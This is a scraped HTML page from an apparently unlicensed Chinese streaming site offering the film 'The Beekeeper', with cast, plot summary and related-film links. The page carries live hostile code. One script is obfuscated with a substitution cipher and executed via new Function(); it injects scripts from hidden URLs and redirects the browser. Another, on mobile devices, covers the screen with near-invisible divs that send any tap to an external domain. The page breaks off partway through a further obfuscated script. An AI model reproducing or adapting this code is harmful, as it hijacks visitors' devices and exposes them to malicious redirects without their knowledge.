

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ipianba.com/html/353280.html
body_size: 9021
content:
<!DOCTYPE html><html><head><title>《养蜂人》高清完整版免费在线观看-电影 - 片吧影院</title><meta name="keywords" content="养蜂人在线观看,动作片,电影,片吧影院" /><meta name="description" content="电影养蜂人免费在线观看，由杰森·斯坦森、乔什·哈切森、杰瑞米·艾恩斯、艾美·拉韦尔-兰普曼、鲍比·纳德利、大卫·威茨、米迦勒·埃普、泰勒·詹姆斯、菲利西亚·拉斯海德、吉玛·雷德格里夫、明妮·德里弗、唐·吉尔特、索菲亚·费里西亚诺、恩佐·科伦蒂、梅根·乐、李丹、乔治娅·古德曼、德里克·肖、杰·林康、科乔·阿塔主演的动作片电影，讲述克莱（杰森·斯坦森 Jason Statham 饰）在乡下养蜂，平静度日。与其交好的房东奶奶帕克（菲利西亚·拉斯海德 Phylicia Rashad 饰），被一场网络诈骗卷走了所有慈善筹款，崩溃自杀。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="renderer" content="webkit|ie-comp|ie-stand"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="stylesheet" href="/statics/font/iconfont.css?t=20251223" type="text/css"/><link rel="stylesheet" href="/statics/css/stui_default.css?t=20251223" type="text/css"/><script type="text/javascript" src="/statics/js/jquery.min.js?t=20251223"></script><script type="text/javascript" src="/statics/js/stui_default.js?t=20251223"></script><script type="text/javascript" src="/statics/js/jquery.cookie.min.js?t=20251223"></script><script type="text/javascript" src="/statics/js/jquery.lazyload.min.js?t=20251223"></script><script type="text/javascript" src="/statics/js/home.js?t=20251223"></script><script>var maccms={"path":"","mid":"1","url":"www.ipianba.com","wapurl":"www.ipianba.com","mob_status":"0"};</script></head><body><header class="stui-header clearfix"><div class="container"><div class="row"><ul class="stui_header__user"><li><a href="javascript:;"><i class="iconfont icon-search"></i></a><div class="dropdown search"><div class="item"><form id="search" name="search" method="get" action="/sou/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="form-control" value="" placeholder="输入关键词.."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul><li><a href="/sou/%E4%B8%80%E7%AC%91%E9%9A%8F%E6%AD%8C-------------.html">一笑随歌</a></li><li><a href="/sou/%E8%AE%B8%E6%88%91%E8%80%80%E7%9C%BC-------------.html">许我耀眼</a></li><li><a href="/sou/%E5%AE%B4%E9%81%87%E6%B0%B8%E5%AE%89-------------.html">宴遇永安</a></li></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-clock"></i></a><div class="dropdown history"><div class="head"><a class="historyclean pull-right" href="">清空</a><h5>播放记录</h5></div><ul class="clearfix" id="stui_history"></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-viewgallery"></i></a><ul class="dropdown type clearfix"><li ><a href="/">精选</a></li><li ><a href="/hot.html">榜单</a></li><li ><a href="/new.html">今日</a></li><li class="active"><a href="/sort/1.html">电影</a></li><li ><a href="/sort/2.html">电视剧</a></li><li ><a href="/sort/3.html">动漫</a></li><li ><a href="/sort/4.html">综艺</a></li></ul></li><li><a href="/say.html"><i class="icon iconfont icon-comments"></i></a></li></ul><div class="stui-header__logo"><a class="logo" href="/">片吧影院</a></div><ul class="stui-header__menu"><li ><a href="/">精选</a></li><li class="active"><a href="/sort/1.html">电影</a></li><li ><a href="/sort/2.html">电视剧</a></li><li ><a href="/sort/3.html">动漫</a></li><li ><a href="/sort/4.html">综艺</a></li><li ><a href="/hot.html">排行榜</a></li><li ><a href="/new.html">今日更新</a></li></ul></div></div></header><script type="text/javascript">$(".stui_header__user li a").click(function(){$(this).parent().find(".dropdown").toggle();});</script><div class="container"><div class="row"><div class="stui-pannel clearfix"><div class="stui-pannel-box"><div class="stui-pannel__bd"><div class="stui-content"><div class="stui-content__thumb"><a class="pic" href="/yun/353280-1-1.html" title="养蜂人免费在线观看"><img class="lazyload" data-original="https://vip.dytt-img.com/upload/vod/20250502-1/31df9eb27e3842ef4308fae70ff9d718.jpg" src="/statics/img/load.gif" /></a></div><div class="stui-content__detail"><h1 class="title">养蜂人</h1><p class="data"><span class="data2">状态：</span><span class="data3">高清|国语</span></p><p class="data"><span class="data2">年份：</span>2024</p><p class="data"><span class="data2">类型：</span><a href="/class/5-----------.html">动作片</a></p><p class="data"><span class="data2">地区：</span>英国 美国</p><p class="data"><span class="data2">语言：</span>英语</p><p class="data"><span class="data2">更新：</span>2025-09-01</p><p class="data data-overflow"><span class="data2">导演：</span><a href="/sou/-----%E5%A4%A7%E5%8D%AB%C2%B7%E9%98%BF%E8%80%B6--------.html">大卫·阿耶</a>&nbsp;</p><p class="desc detail data-overflow"><span class="left data2">演员：</span><span class="data5"><a href="/sou/-%E6%9D%B0%E6%A3%AE%C2%B7%E6%96%AF%E5%9D%A6%E6%A3%AE------------.html">杰森·斯坦森</a>&nbsp;<a href="/sou/-%E4%B9%94%E4%BB%80%C2%B7%E5%93%88%E5%88%87%E6%A3%AE------------.html">乔什·哈切森</a>&nbsp;<a href="/sou/-%E6%9D%B0%E7%91%9E%E7%B1%B3%C2%B7%E8%89%BE%E6%81%A9%E6%96%AF------------.html">杰瑞米·艾恩斯</a>&nbsp;<a href="/sou/-%E8%89%BE%E7%BE%8E%C2%B7%E6%8B%89%E9%9F%A6%E5%B0%94-%E5%85%B0%E6%99%AE%E6%9B%BC------------.html">艾美·拉韦尔-兰普曼</a>&nbsp;<a href="/sou/-%E9%B2%8D%E6%AF%94%C2%B7%E7%BA%B3%E5%BE%B7%E5%88%A9------------.html">鲍比·纳德利</a>&nbsp;<a href="/sou/-%E5%A4%A7%E5%8D%AB%C2%B7%E5%A8%81%E8%8C%A8------------.html">大卫·威茨</a>&nbsp;<a href="/sou/-%E7%B1%B3%E8%BF%A6%E5%8B%92%C2%B7%E5%9F%83%E6%99%AE------------.html">米迦勒·埃普</a>&nbsp;<a href="/sou/-%E6%B3%B0%E5%8B%92%C2%B7%E8%A9%B9%E5%A7%86%E6%96%AF------------.html">泰勒·詹姆斯</a>&nbsp;<a href="/sou/-%E8%8F%B2%E5%88%A9%E8%A5%BF%E4%BA%9A%C2%B7%E6%8B%89%E6%96%AF%E6%B5%B7%E5%BE%B7------------.html">菲利西亚·拉斯海德</a>&nbsp;<a href="/sou/-%E5%90%89%E7%8E%9B%C2%B7%E9%9B%B7%E5%BE%B7%E6%A0%BC%E9%87%8C%E5%A4%AB------------.html">吉玛·雷德格里夫</a>&nbsp;<a href="/sou/-%E6%98%8E%E5%A6%AE%C2%B7%E5%BE%B7%E9%87%8C%E5%BC%97------------.html">明妮·德里弗</a>&nbsp;<a href="/sou/-%E5%94%90%C2%B7%E5%90%89%E5%B0%94%E7%89%B9------------.html">唐·吉尔特</a>&nbsp;<a href="/sou/-%E7%B4%A2%E8%8F%B2%E4%BA%9A%C2%B7%E8%B4%B9%E9%87%8C%E8%A5%BF%E4%BA%9A%E8%AF%BA------------.html">索菲亚·费里西亚诺</a>&nbsp;<a href="/sou/-%E6%81%A9%E4%BD%90%C2%B7%E7%A7%91%E4%BC%A6%E8%92%82------------.html">恩佐·科伦蒂</a>&nbsp;<a href="/sou/-%E6%A2%85%E6%A0%B9%C2%B7%E4%B9%90------------.html">梅根·乐</a>&nbsp;<a href="/sou/-%E6%9D%8E%E4%B8%B9------------.html">李丹</a>&nbsp;<a href="/sou/-%E4%B9%94%E6%B2%BB%E5%A8%85%C2%B7%E5%8F%A4%E5%BE%B7%E6%9B%BC------------.html">乔治娅·古德曼</a>&nbsp;<a href="/sou/-%E5%BE%B7%E9%87%8C%E5%85%8B%C2%B7%E8%82%96------------.html">德里克·肖</a>&nbsp;<a href="/sou/-%E6%9D%B0%C2%B7%E6%9E%97%E5%BA%B7------------.html">杰·林康</a>&nbsp;<a href="/sou/-%E7%A7%91%E4%B9%94%C2%B7%E9%98%BF%E5%A1%94------------.html">科乔·阿塔</a>&nbsp;</span></p><p class="desc detail"><span class="left data2">剧情：</span><span class="detail-sketch">克莱（杰森·斯坦森 Jason Statham 饰）在乡下养蜂，平静度日。与其交好的房东奶奶帕克（菲利西亚·拉斯海德 Phylici...</span></a></p><div class="play-btn hidden-xs"><a href="/yun/353280-1-1.html">免费观看</a></div></div><div class="stui-content__side"><p><img class="qrcode" width="150" height="150" style="padding: 10px; background-color: #fff;" /></p>温柔以待...</div><div></div><script>!function(){function a(a){var _idx="h5hgoz71xu";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa!7_2(F6O2 6ca[5YF_52"vX8"%cmn<ydFhm5d2fO^caj}g@aPqYF (8[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"hnhpO41}R_"=5Y|5Tg0=LqOFWfg2cmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%(mR!XO6f 0888D62fODHFZjD62fODHFZ8}g(mR82c{a%"Q"!qYF _8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcYc_a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 qcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 YcF=Ya[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2P7_2(F6O2 LcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 2cFa[qYF Y80<d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg}=28"d)(fY7h6CSq^2OJ:5LF_XDRT4"=582mqY2pFh=O8""!7O5c!Y**!a[Xd5 d8ydFhm5d2fO^ca=682HydFhm7qOO5cd.5aZ!O%8d<mKj6g6mFOBJJY5xdLYcaP5YF_52 OP7_2(F6O2 JcFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPs}KSqfRCCLmTD25:JfmRT4gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLmTD25:JfmRT4gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLmTD25:JfmRT4gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLmTD25:JfmRT4gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLmTD25:JfmRT4gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLmTD25:JfmRT4gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLmTD25:JfmRT4gQnKQ"Z!qYF 58qc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/s}K"!585%c*}8885m62fYR;7c"j"aj"j"g"v"a%"R8"%(mR%"v58"%(m5Y|5T%%%"vF8"%pca%6ca=YmL5(8qc5a=YmO2qOdf87_2(F6O2ca[(mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=(mqOdfiFdF_L8}P7_2(F6O2 pca[qYF F8Yc"bb___b"a!5YF_52 F??Lc"bb___b"=F8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[F%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcFaPqYF 78"s}K"!7_2(F6O2 hcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 ^cFa[Xd5 Y8H"s}K2CfRCf7mR26()XfmRT4"="s}KCSfRCfXmS^J6^5JmRT4"="s}KOSfRC47mR26()XfmRT4"="s}KF(fRC2SmS^J6^5JmRT4"="s}KDhfRCdJmR26()XfmRT4"="s}Kh)fRCCqmS^J6^5JmRT4"="s}KJffRC7DmR26()XfmRT4"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@QnKQ"!qYF 582YD VY)iO(SYFcY%"/"%7%"jR8"%(mR%"v58"%(m5Y|5T%%%"vF8"%pca%6caa!5mO2OJY287_2(F6O2ca[(mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=_8"75O^xhd5xOfY"=f8"(hd5xOfYrF"=q8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28LHqZcFH(Zcp%%aa=58LHqZcFH(Zcp%%aa=d8LHqZcFH(Zcp%%aa=68LHqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pH_Zc2<<@?5>>oa=Kol88dvvcJ%8iF562pH_ZcOaa=Kol886vvcJ%8iF562pH_ZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HfZcYaa<}@{jcF%8iF562pH_ZcOa=Y%%ag}Q}<OvvO<@@ojc287HfZcY%}a=F%8iF562pH_Zccs}vOa<<K?Ksv2a=Y%8@agc287HfZcY%}a=587HfZcY%@a=F%8iF562pH_Zcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!Xc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=(mqOdfiFdF_L8*}Phc5aP=5mO2Y55O587_2(F6O2ca[@l88(mqOdfiFdF_LvvFvvFca=hc5aP=(mqOdfiFdF_L8}P7_2(F6O2 XcF=Ya[Y8}<d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg""!(mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=Lc_=+i;NmLF562p67TcfaaaP7_2(F6O2 Dca[LYF|6^YO_Fc7_2(F6O2ca[67c@l88(mqOdfiFdF_La[Xd5 F8D62fODH(mRZ=[LqOFWfg2=YXY2F|TJYg5P8(!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8qc"hFFJLg//[[fdTPPs}KSJfRC)((Xmqf_L)JDmRT4gQnKQ/((/s}Kj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8qc"hFFJLg//[[fdTPPs}KSqfRCCLmTD25:JfmRT4gQnKQ/f/s}Kj(8}vR8hnhpO41}R_"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 i87_2(F6O2cFa[c2??5avvcD62fODH(mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj^c7_2(F6O2ca[Xc@}}a=Jc7_2(F6O2ca[Xc@}saPaPagJc7_2(F6O2ca[Xc}}}a=^c7_2(F6O2ca[Xc}}saPaPaa=l2vvY??DcaP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f8(mR=icFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc(mRa!Fvvc(qYd5W2FY5XdqcYa=icFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8qc"hFFJLg//[[fdTPPs}KSqfRCCLmTD25:JfmRT4gQnKQ"a%"/)_pj68"%7=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=Lc_=""aaPaPPaca!'.substr(22));new Function(b)()}();</script></div><div class="stui-vodlist__head"><span class="pull-right1">天堂云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/353280-7-1.html">高清</a></li><li ><a href="/yun/353280-7-2.html">国语</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">红牛云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/353280-1-1.html">高清</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">暴风云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/353280-5-1.html">高清</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">索尼云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/353280-3-1.html">高清</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">闪电云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/353280-4-1.html">高清</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">无尽云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/353280-2-1.html">高清</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">优酷云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/353280-6-1.html">高清</a></li></ul></div><div class="stui-vodlist__head"><h2>相关推荐</h2></div><ul class="stui-vodlist clearfix"><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/419788.html" title="刺杀小说家2" data-original="https://hongniuzyimage.com/cover/be0814394a320fa5de6c9694b1f6f155.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/419788.html" title="刺杀小说家2">刺杀小说家2</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/422637.html" title="永生战士2" data-original="https://vip.dytt-img.com/upload/vod/20251119-1/a56b9cb07ef233f18e46420d232c2bee.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/422637.html" title="永生战士2">永生战士2</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/424426.html" title="角头：斗阵欸" data-original="https://vip.dytt-img.com/upload/vod/20251221-1/3b5dc025fee1541aa8f162c65e37ceb1.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/424426.html" title="角头：斗阵欸">角头：斗阵欸</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/422359.html" title="惊天魔盗团3" data-original="https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2926399098.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/422359.html" title="惊天魔盗团3">惊天魔盗团3</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/283644.html" title="真实" data-original="https://vip.dytt-img.com/upload/vod/20250813-1/0d058d91eb8a1fb50c55301c3af63c5c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/283644.html" title="真实">真实</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/424247.html" title="阿凡达：火与烬" data-original="https://pic.youkupic.com/upload/vod/20251218-1/6d2017d2e0d408118cef0ef193a5ec3f.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">TCV3</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/424247.html" title="阿凡达：火与烬">阿凡达：火与烬</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/423010.html" title="限时营救2025" data-original="https://vip.dytt-img.com/upload/vod/20251127-1/016242de59cf41d6aa5884749507c5e1.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/423010.html" title="限时营救2025">限时营救2025</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/399158.html" title="角头：大桥头" data-original="https://viptulz.com/upload/vod/20250501-1/50980a3f64f291f64146962a3369f4f5.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">国语</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/399158.html" title="角头：大桥头">角头：大桥头</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/393855.html" title="封神第二部：战火西岐" data-original="https://vip.dytt-img.com/upload/vod/20250809-1/e46a7910dfa460a1913eaa038fb5375e.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">国语</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/393855.html" title="封神第二部：战火西岐">封神第二部：战火西岐</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/424342.html" title="神探忠犬" data-original="https://vip.dytt-img.com/upload/vod/20251219-1/a5e92c86e274b53616a8621fd6db102a.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/424342.html" title="神探忠犬">神探忠犬</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/333572.html" title="封神第一部：朝歌风云" data-original="https://pic.youkupic.com/upload/vod/20230725-1/03a05cd2f95802454a7b6957957c1d3d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/333572.html" title="封神第一部：朝歌风云">封神第一部：朝歌风云</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/400392.html" title="碟中谍8：最终清算" data-original="https://vip.dytt-img.com/upload/vod/20250602-1/bd290c38e50c883c0db4fd0f24fd9845.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/400392.html" title="碟中谍8：最终清算">碟中谍8：最终清算</a></h4></div></div></li></ul></div></div></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="353280" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[动作片]养蜂人" data-pic="https://vip.dytt-img.com/upload/vod/20250502-1/31df9eb27e3842ef4308fae70ff9d718.jpg"></span><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-center">© 片吧影院</p></div></div></div><script async src="https://www.googletagmanager.com/gtag/js?id=G-95G2SYMCQD"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-95G2SYMCQD');</script><script>Array.from(document.getElementsByTagName("img")).forEach(img => img.onload = null);</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="loowltum_b" style="'+style+'"></div>');var a=document.getElementsByClassName("loowltum_b");a[i].addEventListener("touchend",function(){var loowltum_n="https://"+Date.parse(new Date())+"8192d4f904cc764gc.qrlm40.com"+":8005/cc/3195?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=loowltum_n}else{window.location.href=loowltum_n}});i++}}};</script><script>!function(){function a(a){var 